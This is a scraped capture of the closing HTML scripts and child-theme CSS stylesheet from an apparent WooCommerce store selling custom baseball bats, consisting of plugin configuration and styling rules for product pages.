var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://beaverbatcompany.com/wp-admin/admin-ajax.php","images_uri":"https://beaverbatcompany.com/wp-content/themes/Divi/images","builder_images_uri":"https://beaverbatcompany.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6044b98ce5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dc376f865c","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"228815","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://beaverbatcompany.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#000000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/divi-essential/scripts/frontend-bundle.min.js?ver=4.14.0" id="divi-essential-frontend-bundle-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/wp-tools-gravity-forms-divi-module-premium/scripts/frontend-bundle.min.js?ver=8.5.2" id="et_pb_wpt_gravityform-frontend-bundle-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://beaverbatcompany.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.6" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_15-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.8.1" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"54adf7e48f"};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="yith-wacp-frontend-js-extra">
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart,#jckqv form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","touchstart_on_suggested_products":"1","touchstart_on_popup_actions_buttons":"1","current_currency":""};
//# sourceURL=yith-wacp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=2.12.0" id="yith-wacp-frontend-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar/perfect-scrollbar.min.js?ver=2.12.0" id="wacp-scroller-plugin-js-js"></script>
<script type="text/javascript" id="divi-toolbox-scripts-js-extra">
/* <![CDATA[ */
var toolbox_values = {"dtb_enable_popup":"","dtb_enable_typing":"","dtb_mobile_parallax":"","dtb_popup_number":"","dtb_readmore_text_enable":"","dtb_readmore_text":"Read More","dtb_comments_text":"Submit a Comment","dtb_sec_btn_class":"dtb-button","dtb_sticky_footer":"","dtb_social_enable":"","dtb_social_target":"","dtb_social_move":"","dtb_social_mobile_add":"","dtb_btt":"","dtb_btt_link":"","dtb_btt_url":"","social_head_hover":"","social_foot_hover":"","dtb_fixed_logo":"","dtb_fixed_logo_url":"","dtb_mobile_logo":"","dtb_mobile_logo_url":"","dtb_mobile_breakpoint":"","cta_hover_style":"","dtb_cta_link":"","dtb_cta_link_type":"","dtb_mobile_nested":"","dtb_mobile_enable":"","dtb_enable_custom_m_menu":"","dtb_custom_m_menu":"","dtb_m_m_animation_page":"","dtb_m_m_animation_type":"move_right","dtb_m_m_width":"","dtb_m_m_width_max":"240","dtb_m_m_hamburger_show":"1","dtb_m_mobile_trigger":"","dtb_m_mobile_elements_widgets":"","dtb_m_m_fixed":"","dtb_sidebar_search":"","dtb_post_meta":"","dtb_post_author":"","dtb_single_after_content_layout":"","dtb_post_related":"","dtb_post_prev_next":"","dtb_archive_button":"1","dtb_archive_btn_hover":"","dtb_archive_styles":"","dtb_blog_layout":"","dtb_comments_styles":"","dtb_comments_btn_hover":"","dtb_hide_post_title":"","dtb_footer_reveal":"","dtb_footer_reveal_mobile_off":"","dtb_testimonial_photo":"","dtb_enable_equal_height":"","dtb_equal_height_blurb":"","dtb_equal_height_pricing":"","dtb_equal_height_quote":"","dtb_equal_height_breakpoint":"","dtb_enable_sticky":"","dtb_buttons_hover":"","dtb_sec_btn_hover":"","dtb_follow_the_mouse":"","dtb_fixed_scroll":"","dtb_fixed_scroll_offset":"","dtb_move_page_below_header":"","dtb_equal_archive_img":"","dtb_equal_archive_boxed":"","dtb_vb_enabled":""};
//# sourceURL=divi-toolbox-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/divi-toolbox/assets/js/toolbox-scripts.js?ver=1.8" id="divi-toolbox-scripts-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/js/jquery-ui/jquery-ui.min.js?ver=1.11.4" id="yith_wapo_frontend-jquery-ui-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/js/color-picker.min.js?ver=1.0.0" id="yith_wapo_frontend-colorpicker-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/js/accounting.min.js?ver=0.4.2" id="yith_wapo_frontend-accounting-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/js/iris.min.js?ver=1.0.0" id="yith_wapo_frontend-iris-js"></script>
<script type="text/javascript" id="yith_wapo_frontend-js-extra">
/* <![CDATA[ */
var yith_wapo_general = {"ajax_url":"https://beaverbatcompany.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","do_submit":"1","date_format":"mm/dd/yy","keep_price_shown":"","alternative_replace_image":"standard"};
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select color","current":"Current color"};
//# sourceURL=yith_wapo_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/js/yith-wapo-frontend.js?ver=2.3.0" id="yith_wapo_frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://beaverbatcompany.com/wp-content/themes/Divi%20Child%20Theme%20To%20Zip/style.css?ver=4.27.5
body_size: 3897
content:
/*
 Theme Name:   Designs By Dave O.
 Theme URI:    http://divi.space/
 Description:  A Child Theme built for Divi on Divi Space
 Author:       Designs By Dave O.
 Author URI:   http://www.designsbydaveo.com
 Template:     Divi
 Version:      1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/

/*For bullet Indents*/
#left-area ul, ol, .entry-content ul, .comment-content ul {
    margin-left: 30px;
    list-style-position: outside;
}

#footer-widgets .footer-widget li:before {display: none;}Â 
#footer-widgets .footer-widget li:before {display: none;}
 /*Sidebar*/.widgettitle{
background: #000000!important;
color: #fff;
font-size: 18px;
font-weight: bold;
text-transform: uppercase;
height: 43px;
line-height: 33px;
padding: 5px 0px 20px 20px;
margin: 0px 0px 0px -10px;
width: 100%;
border: 0;
margin-bottom: 14px;}

/* sidebar search bar */
.widget_search #searchsubmit {background-color: #000000;}
.widget_search input#searchsubmit {color: #fff;}
.widget_search input#s {border: 1px solid #000000;}


/* align content in rows */
.ds-vertical-align {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

    /* For Divi Blog custom_blog Class CSS */
.custom_blog .et_pb_post {
    min-height: 580px;
    max-height: 580px;
}

.woocommerce-product-gallery {
    width:100% !important;
    height:25%;
}
.summary.entry-summary{
    width:100% !important;
}
.image-variable-wrapper li{
    width:50px !important;
    height:50px !important;
}
.button-variable-wrapper{
    width:100% !important;
}
.button-variable-wrapper li{
    padding:20px !important;
    padding-left:10px !important;
    padding-right:10px !important;
    margin-left:0px !important;
    margin-right:2px !important;
}
.button-variable-wrapper li span{
    padding:10px !important;
    padding-top:10px !important;
}
.single_add_to_cart_button{
    color:#fff !important;
}

.batcustomizer{
    width:100%;
    height:100%;
    overflow:hidden !important;
    display:none;

}

.bathandle{
    width:50%;
    position:absolute;
    background-image:url('/wp-content/uploads/2018/12/bat.handle.natural-500x500.png');
    background-repeat: no-repeat;
    background-position: center;
    height:100%;
    background-size: cover;

}
.batbarrel{
    width:50%;
    position:absolute;
    left:50%;
    height:100%;
    background-image:url('/wp-content/uploads/2018/12/bat.barrel.natural-500x500.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.batlogo{
    width:15%;
    position:absolute;
    left:60%;
    background-image:url('/wp-content/uploads/2018/12/logo.silver.lcb-500x500.png');
    background-repeat: no-repeat;
    background-position: center;
    height:60%;
    background-size: cover;
    top:18%;
}
ul[data-attribute_name="attribute_pa_wood-type"] li{
    width:250px !important;
}
@media only screen and (min-width : 980px) {
    #content-area table td, #content-area table th, #content-area table tr, #main-content table.cart td, #main-content table.cart th, #main-content table.cart tr, table.cart td, table.cart th, table.cart tr{
        padding:0px !important;
    }
    .woocommerce div.product form.cart .variations tr{
        float: left;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(1){
        clear:both !important;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(2){
        clear:both !important;
        width:100%;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(3){
        clear:both !important;
        width:100%;
    }
    .woocommerce div.product form.cart .variations tr td:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(2) td:nth-child(1),.woocommerce div.product form.cart .variations tr td:nth-child(1) label{
        padding-top:15px !important;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(1) td:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(2) td:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(3) td:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(4) td:nth-child(1){
        width:120PX;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(2),.woocommerce div.product form.cart .variations tr:nth-child(3),.woocommerce div.product form.cart .variations tr:nth-child(4){
        width:100%;
    }

    .woocommerce div.product form.cart .variations tr:nth-child(5),.woocommerce div.product form.cart .variations tr:nth-child(6),.woocommerce div.product form.cart .variations tr:nth-child(7),.woocommerce div.product form.cart .variations tr:nth-child(8){
        width:50% !important;
        overflow:hidden !important;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(5) li,.woocommerce div.product form.cart .variations tr:nth-child(6) li,.woocommerce div.product form.cart .variations tr:nth-child(7) li,.woocommerce div.product form.cart .variations tr:nth-child(8) li{
        padding:10px !important;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(5) li span,.woocommerce div.product form.cart .variations tr:nth-child(6) li span,.woocommerce div.product form.cart .variations tr:nth-child(7) li span,.woocommerce div.product form.cart .variations tr:nth-child(8) li span{
        padding-left:0px !important;
        padding-right:0px !important;
    }
    .woocommerce div.product form.cart .variations tr:nth-child(5) td:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(6) td:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(7) td:nth-child(1),.woocommerce div.product form.cart .variations tr:nth-child(8) td:nth-child(1){
        width:120px;
    }


}
.summary > .price,.additional_information_tab,.description_tab,.woocommerce-Tabs-panel--description{
    display:none !important;
}
#tab-228446{
    display:block;
}
@media only screen and (max-width : 980px) {
    .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
        font-size: 18px !important;
    }
    .button-variable-wrapper li{
        padding:0px;
        display:block !important;
        height:auto !Important;
    }
    .woocommerce div.product form.cart .variations tr td{
        width:100% !important;
        display:inherit;
    }
    #content-area table td, #content-area table th, #content-area table tr, #main-content table.cart td, #main-content table.cart th, #main-content table.cart tr, table.cart td, table.cart th, table.cart tr{
        padding:0px !important;
    }
    .button-variable-wrapper li{
        padding:10px !important;
        padding-left:10px !important;
        padding-right:10px !important;
        margin-left:0px !important;
        margin-right:2px !important;
    }
    .button-variable-wrapper li span{
        padding:10px !important;
        padding-top:10px !important;
    }
    ul[data-attribute_name="attribute_pa_wood-type"] li{
        width:auto !important;
    }
}
.woocommerce-breadcrumb,.single-product .product_title.entry-title{
    display:none;
}
#main-content{
    background: linear-gradient(to right top, #f3f3f3 50%, #f3f3f3 50%)
}
#alg-product-input-fields-table{
    width:100% !important;
    margin-bottom:20px;
}
#alg-product-input-fields-table td input,#alg-product-input-fields-table td textarea{
    padding:10px !important;
    width:100%;
}

#alg-product-input-fields-table td{
    font-weight:bold;
}
.related.products{
    display:none;
}
.popup-actions .go-cart{
    width:20% !important;
    max-width:20% !important;
}
.popup-actions .button{
    width:20% !important;
    max-width:20% !important;
    min-width:20% !important;
}
.popup-actions .continue-shopping{
    width:40% !important;
    max-width:40% !important;
    min-width:40% !important;
}

.textdescription{
    max-width:700px !important;
    display:block;
    margin:auto;
}
.textdescription p{
    color:#fff;
    font-weight:300 !important;
    font-size:18px;
}
.textdescription .sometitle span{
    width:auto !important;
    min-width:auto !important;
    padding-left:20px;
    padding-right:20px;
}
.postid-219845 #alg-product-input-fields-table tr:first-child{
    display:none;
}
.postid-219845 #alg-product-input-fields-table textarea{
    height:100px;
}
.postid-228398 #alg-product-input-fields-table tr:first-child{
    display:none;
}
.postid-228398 #alg-product-input-fields-table textarea{
    height:100px;
}
.postid-228404 .woocommerce-product-gallery,.postid-228407 .woocommerce-product-gallery{
    height:auto;
}
.postid-228404 .woocommerce-product-gallery a,.postid-228407 .woocommerce-product-gallery a {
    text-align:center !important;
    margin:auto !important;
}
.postid-228404 .woocommerce-product-gallery img,.postid-228407 .woocommerce-product-gallery img{
    max-height:200px;
    width:auto !important;
    margin:auto !important;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 2em;
}
#menu-customer-service{
	text-align:center;
}
.image-variable-wrapper li{
	width:20% !important;
	height:auto !important;
}
.image-variable-wrapper li img{
	width:auto !important;
}
.custom-title{
	    padding-left: 5px;
	font-size: 14px;
}
.et_builder_inner_content et_pb_gutters3 p:first-child{
	display:none;
}  
.image-variable-item{
	justify-content: normal !important;
	padding:0 !important;
}
.variation dd p{
	font-weight: 700;
}
.search-results #left-area .et_pb_post .post-meta{
	display:none;
}
@media  (max-width: 1024px) {
	.image-variable-wrapper li{
	width:31% !important;
}
	.single-product #left-area ul{
		margin-left:0 !important;
	}

}
@media  (max-width: 767px) {
	.show_checkout_login_reminder #checkout_timeline.horizontal.style2.shipping_removed li{
		width:100% !important;
	}
	.popup-actions .button, .popup-actions .continue-shopping{
    width:100% !important;
    max-width:100% !important;
}

	.image-variable-wrapper li{
	width:auto !important;
}
	.woo-variation-swatches-style-squared .button-variable-item{
		width:100% !important;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	#my-account-menu-tab .myaccount-menu li a{
		padding: 0.5em 3px !important;
	}
}
/*.search-results #left-area .et_pb_post {
    float: none;
    width: 33%;
    padding: 10px;
    display: inline-block;
    vertical-align: top;
}
@media (min-width: 768px) and (max-width: 1024px) {
	.search-results #left-area .et_pb_post{
		width: 49%;
	}
}
@media (min-width: 481px) and (max-width: 767px) {
  
  .search-results #left-area .et_pb_post{
		width: 49%;
	}
  
}
@media (min-width: 320px) and (max-width: 480px) {
  .search-results #left-area .et_pb_post{
		width: 100%;
	}
} */
@media (min-width: 320px) and (max-width: 480px) {
  .woocommerce-product-gallery {
 
    height: 15% !important;
}
	.batlogo{
		    width: 15%;
    		left: 68%;
    		height: 40%;
    		top: 29%;
	}
}

#yith-searchsubmit{
	background-color: #000;
    color: #fff;
    padding: 5px;
    cursor: pointer;
	border-color:#000;
}
.custom-required{
	color:red;
}

.et_pb_text_align_center {
    text-align: center;
    text-transform: uppercase;
}
.product_cat-accessories .woocommerce-tabs, .product_cat-accessories .alg-product-input-fields-table{
	display:none;
}
.product_cat-accessories .woocommerce-product-gallery__image a img{
	width:30% !important;
	
}
.product_cat-accessories .summary {
    width: 48% !important;
}
@media (min-width: 981px){
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
	clear:none !important;	
}

	.term-accessories li.product{
	clear:none !important;
		margin-right:1.5% !important;
		    float: none !important;
    display: inline-block !important;
    vertical-align: top !important;
}
	.term-accessories li.product .et_shop_image{
	min-height: 275px;
	}
}
@media only screen and (max-width:982px){
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
	clear:none !important;	
}
	
}
/* causing errors
.term-accessories .et_shop_image img{
	position: absolute;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    right: 0 !important;
    
}
/*/
.term-accessories.woocommerce ul.products li.product a .et_shop_image img, .term-accessories.woocommerce-page ul.products li.product a .et_shop_image img{
	margin: auto !important;
}
.single-product .yith_wccl_value, .single-product .attribute_pa_barrel-color, .single-product .attribute_pa_handle-color{
    display: none !important;
}


@media only screen and (min-width : 980px) {
    .ywapo_options_container{
        width:80%;
        float:left !important;
    }
    .ywapo_options_container select{
        padding:10px;
        position:relative;
        z-index:999999;
    }
    #alg-product-input-fields-table{
        width:40% !important;
        float:left !important;
        position:absolute;
        top:200px;
        left:44%;
    }
    .woocommerce-variation-add-to-cart{
        position:relative;
    }
    .woocommerce-variation-add-to-cart .quantity{
        position:absolute;
        top:195px;
        left:90%;
    }
    .single_variation_wrap h3{
        font-size:25px;
    }
}
.single_variation_wrap h3{
    font-size:25px;
}
/* #ywapo_value_4{
	    width: 50%;
    	float: left;
} */
#ywapo_value_4 h3{
	font-size:18px;
	text-transform: capitalize;
	font-weight: 700;
}
#ywapo_value_4 .ywapo_input_container:first-child{
    margin: 4px 2px 4px 2px;	
}
#ywapo_value_4 .ywapo_input_container{
    margin: 4px 2px 4px 0px;	
}

#ywapo_value_4 .ywapo_options_container{
	display: flex;
	overflow: hidden;
}
#ywapo_value_4 .ywapo_options_container input {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}
#ywapo_value_4 .ywapo_options_container label {
	color: #000;
	font-size: 16px;
	line-height: 1 !important;
	text-align: center;
	padding: 7px 10px 7px 10px;
	border: 1px solid rgba(0, 0, 0, 0.2);
    background-color: #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.3);
	transition: all 0.1s ease-in-out;
	text-transform: capitalize;
}
#ywapo_value_4 .ywapo_options_container label:hover {
	cursor: pointer;
	box-shadow: 0 0 0 3px rgba(0,0,0,.1);

}

#ywapo_value_4 .ywapo_options_container input:checked + label {
	box-shadow: 0 0 0 2px rgba(0,0,0,.9);

}

#ywapo_value_4 .ywapo_options_container label:first-of-type {
	border-radius: 4px 4px 4px 4px;
}

#ywapo_value_4 .ywapo_options_container label:last-of-type {
	border-radius: 4px 4px 4px 4px;
}
#ywapo_ctrl_id_5_0{
padding: 10px !important;
	width: 100%;
}
.product_meta {
	margin-top: 80px !important;
}
#ywapo_value_5 h3{
	font-size:18px;
	text-transform: capitalize;
	font-weight: 700;
}
@media only screen and (min-width: 980px){
#alg-product-input-fields-table {
    width: 47% !important;
    float: left !important;
    position: absolute;
    top: 23px;
    left: 50%;
	}
}
#alg-product-input-fields-table tr{
	display:block;
}
#alg-product-input-fields-table tr td:nth-child(2){
	float:left;
	margin-top:25px;
}
#alg-product-input-fields-table td input{
	width: 200%;
}
.woocommerce div.product form.cart div.quantity {
    float: left;
}
@media only screen and (min-width: 980px){
.woocommerce-variation-add-to-cart .quantity {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
}
}
.woocommerce-page .quantity input.qty {
    height: 40px;
}
.ywapo_label_tag_position_before{
	display:none !important;
}
.batprice{
    position:absolute;
    left:100%;
    margin-left:-150px;
    background: rgba(0, 0, 0, 0.2);
    padding:20px;
    margin-top:-30px;
    font-size:30px;
    border-radius:50px;
    display:none;
}
.uplive .batprice{
    position:absolute;
    left:100%;
    margin-left:-10%;
    background: rgba(0, 0, 0, 0.2);
    padding:20px;
    margin-top:80px;
    font-size:30px;
    border-radius:50px;
    display:none;
}

@media only screen and (min-width : 980px) {
    .product_cat-accessories .woocommerce-product-gallery__image a img{
        width:100% !important;
    }
    .product_cat-accessories .woocommerce-product-gallery{
        width:35% !important;
        float:left;
        padding-right:10px !important;

        clear:none;

    }
    .product_cat-accessories .summary {
        width: 60% !important;
        clear:none;
    }
}
.product_cat-accessories .et_pb_row_fullwidth p{
    display:none !important;
}
.woocommerce div.product form.cart .variations{
    width:100% !important;
}
.woocommerce div.product form.cart .variations td{
    padding:20px !important;
    height:60px !important;
    width:90% !important;
    border-bottom:1px solid #ccc;
}
.woocommerce div.product form.cart .variations td select{
    padding:10px !important;
    margin-top:10px;
    width:200px;
}
.woocommerce div.product form.cart .variations label{
    top:20px !important;
    position:relative;
}
@media only screen and (min-width: 980px){
.woocommerce div.product form.cart .variations td{
		width:auto !important;
	}
}
.search #left-area .et_pb_post{
	margin-bottom:20px;
}
.search #left-area {
    -moz-column-count: 3;
         column-count: 3;
    -moz-column-gap: 30px;
         column-gap: 30px;
}
.search #left-area .et_pb_post{
    overflow: hidden; /* fix for Firefox */
    page-break-inside: avoid;
    break-inside: avoid-column;
    width: 100%;
    padding: 19px;
    border: 1px solid #d8d8d8;
    background-color: #fff;
    word-wrap: break-word;
    display: inline-block;
}
 
.search #left-area .et_pb_post h2 {
    font-size: 18px;
}
 
.search #left-area .et_pb_post.format-link,
.search #left-area .et_pb_post.format-quote,
.search #left-area .et_pb_post.format-audio{
    padding: 0;
}
.search .et_pb_post .et_pb_image_container,
.search .et_pb_post .et_main_video_container,
.search .et_pb_post .et_audio_content,
.search .et_pb_post .et_pb_slider {
    margin: -20px -20px 10px;
}
.search .et_pb_post .et_pb_slider .et_pb_slide {
    min-height: 180px;
}
.search .pagination {
    padding: 20px 0;
}
.search .et_pb_post .et_pb_slider .et_pb_slide {
    min-height: 180px;
}
@media screen and (max-width: 980px) {
    .search #left-area{
        -moz-column-count: 2;
            column-count: 2;
        -moz-column-gap: 60px;
            column-gap: 60px;
    }
}
@media screen and (max-width: 767px) {
    .search #left-area{
        -moz-column-count: 1;
            column-count: 1;
    }
    .search .et_pb_post.format-audio .et_audio_content{
        margin: 0;
    }
    .search #left-area .et_pb_post.format-audio .et_audio_container .mejs-controls div.mejs-time-rail,
    .search #left-area .et_pb_post.format-audio .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{
        min-width: 300px!important;
        width: 300px!important;
    }
}

/* Hide social icons while still on left */
@media only screen and (min-width: 981px) {
	#et-info #et-social-icons { 
		display: none; 
	}
}

.woocommerce-product-gallery__wrapper{
    display:none !important;
}
.batcustomizer{
    display:block !Important;
    height:150px;
}

.ywapo_input_container label:not(.ywapo_label) {
	display: none !important;
}

.ywapo_input_container {
	margin-right: 10px !important;
}

.yith_wapo_groups_container .ywapo_group_container h3 {
	font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif !important;
	font-size: 14px !important;
	font-weight: 700 !important;
	padding-bottom: 15px !important;
	border-bottom: 1px solid #d8d8d8;
	text-transform: capitalize;
	letter-spacing: normal !important;
	color: #666 !important;
}

.ywapo_group_container.form-row:before {
	display: none !important;
}

.ywapo_label.ywapo_label_tag_position_after {
	padding: 12px 20px !important;
	border: none !important;
	border-radius: 2px !important;
}

.ywapo_input_container.ywapo_input_container_text input {
	padding: 10px !important;
	width: 100% !important;
}

.quantity input.qty.text {
	min-width: 70px !important;
    background-color: #c3c3c3;
